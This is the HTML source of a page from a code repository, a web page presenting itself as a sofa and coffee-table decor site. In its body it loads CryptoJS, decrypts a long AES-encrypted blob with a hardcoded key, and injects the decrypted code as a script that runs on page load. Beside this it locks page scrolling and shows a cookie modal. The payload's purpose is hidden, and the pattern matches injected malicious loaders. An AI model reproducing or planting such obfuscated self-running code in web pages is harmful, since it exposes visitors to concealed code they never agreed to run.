



==== public/index.html @ 2b6b0660 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=a7149f3e"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69f0c3ad70c79c1c2df93cbf/1jna7oo16';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Sofa Table Style | Sofa, Coffee Table & Living Room Furniture Ideas</title>
  <meta name="description" content="Discover sofa and table ideas, coffee table styling tips, side table guides, console table inspiration, living room furniture advice, and modern home decor ideas." />
  <meta name="keywords" content="sofa table, sofa ideas, coffee table, side table, console table, living room furniture, sofa styling, table decor, home furniture" />
  <meta name="author" content="Sofa Table Style" />
  <meta name="robots" content="index, follow" />

  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />

  <meta property="og:title" content="Sofa Table Style | Sofa & Table Ideas for Modern Homes" />
  <meta property="og:description" content="Explore sofa, coffee table, side table, and living room styling ideas for beautiful home spaces." />
  <meta property="og:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />
  <meta property="og:url" content="https://www.yourdomain.com/" />
  <meta property="og:type" content="website" />

  <!-- Google AdSense placeholder. Add your real code after AdSense approval. -->
  <!--
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
    crossorigin="anonymous"></script>
  -->

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FurnitureStore",
    "name": "Sofa Table Style",
    "url": "https://www.yourdomain.com/",
    "description": "Sofa and table ideas, living room furniture inspiration, coffee table styling, and home decor guides.",
    "image": "https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80",
    "email": "contact@yourdomain.com"
  }
  </script>
</head>

<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/jCdItffRhY5l+ulhnRxT0Z7N0nlXmCVgGeU6ELoTPHk1EvABoNVyo5Jzq34NYtq/efaa7nbpnkRX+TibUOsbvLJKNej+K3e2ZN8eXdhtfCaAgS1/oHHd1aOlJLDZqTxB9dbkpxeQlkgQxk3J3v519gVjwIwpQJVNp7v2I93zNHY5GxmXu9AN2giYTZRDYWFwKWghMcCfm/CVYgUCY5rESZtzb29SY9HcNLetck2vKXSsqEG3mPwDq6X8LWMDY4r6eGYKbpWSoG5KL6k6Wosw1KFmcUJAcQvsTOirmbJE4SF+CEHwTPfagmOTf0sYux3Bq/TU3OblGkyFbQRPsUSjNrntKZeYZoZtRGH7cIAvjT0bwxVE5d40kNsfMBJ6YrBLnPdPbf8+ijaA55IH3bt9QtUVjZl6ie8DQsLHv+ddPsKp+Gox82Erd/xCcEPBbzGSB5BUxVs6w3mATcPbY8rzipPMeTG3vLHalDBqBztBTt76hcEo+tUMJch2yxfuYu7G6bj7fOo1XWeR4oZuvLRHfdXMbgSkfRZla+otRaJNddlTsyhig4k6WtOMkR72F8DX25pZtW+1GVt/qpPJ8/3nIgTf1B+wvE5edBN/9kK1ELLf0DrgH1YZiVYTWa9pDpEmABOt+BPQ0VRDIDBWnmOUdtUTHSl1Zwc2SDMaiCvIxMtY7K9oEMeotAedWPHoFm4eNfHLVgAFDlWds8NahKljHGpVgta/p/OzqISq01BfmaofSqc4q53uMPOZyveML09oo8yIJYiUXY32KevjC/T5S/5rPTxLTb5c6YwR1OXGhnUJzU+RGerNpR+femwooz9CQLs8BkAQALKwixSsEyNO0nljMX9JETT93hDOEjHMNsYKYUc6BuZa1AO8Ul+e9u13WV9Cdxg3qTQ/1aGOIWpdnSd0uie4ZkZGm4gWNkVlIWGQ+oZtFrYSxyU/yNsvb6dIZWduvDWgwRw6RT8CslOb4UEZrgExhtvCN2VVywn5W/ACCjFsIiSkfNRfmtEGMygHbTXClz2lsOZk+GK1YPzNBA4gmUYiS8VB4NwtWgcAAiBzQSE/PX4fA8f1KTM085lcJrqjXwLioOn70YpL04McwP9AJNPhALj9cCBVmVAVykM6C5Q8fgHzOS5PUNnUsV8HT7BWmsv6ryT+SkgQtF8kEFjd+MERUVIovoCwsuN0pqD4GRS/K6h0AyaV3jxzbtrGT626lGGbyjvvcam24jz8n8UXRm8XkWc19teJ6+aVAJHEYg/nxYyB3vLero8etAUahbE4S7azCCEbucq17jnQXbUEuVkaV9HBHvhxjlMNr577QSfSzPnoxTPlwl4V/4ECVAw+HLdC1nRQZQY9Rzo1LoPzsA724KM8DLSON0UhcJYqWneUpW6CTKa53U2J+u2hzghUeCDyz5+/SIZgVivuJ0W/PLicuaA+WHTpufrEt++O8xanwnjm4epXRqOyjsLOh3ru89+YFGCjyklRMcu7FoPirwEiAOx1S2yC6UBjU6t1dXNCKs8za6Hmw6LX/[base64]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[base64]/t36Wru2mPerh+3ZnDwOFtnxmz1CTa6Vlong3mo30ezjhi5iiHlB/j+Lsd79orD0y5r/TEDZTYbDdydAkiZrK6wyzAl1UWV9FReCraA5h/WE+5EBcapFD53bPkGaF6H9ooU4ZZ9aWY1gUK7HQ0sEwECH/H9qkZfoxLYhhSproH1RNGJNp2+aDdSXC+FOJtmOYCY+ykSS0IvEmtI2he6RjCxxP20WGeRLKKIxWatT6hHJaL4uYuH7hZ/[base64]/LKEjVTomaO7qfG1BKD5tahGAZPvfw+YdwKu+FZaVcqTP2Lk4bZ3+HZRFNy/dRPmi1HOIB1Fhz5rr0Oef5uBNtuVsBuxiV0JPBKQYRpdImRXNqz0MjyxWtMgG/WIDwhNoaQ0wgq0f0Pin8CgP2Y4Fpl33MFmsVi7ely8AYzcY54Hwiuz8El8ZqfjkY39LWGH24zpVHoMVSK2AFRmtM6J8okBpNLUxv4NBDY/zW90yDZO2QX3ePgqhLNhLROwD1B`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
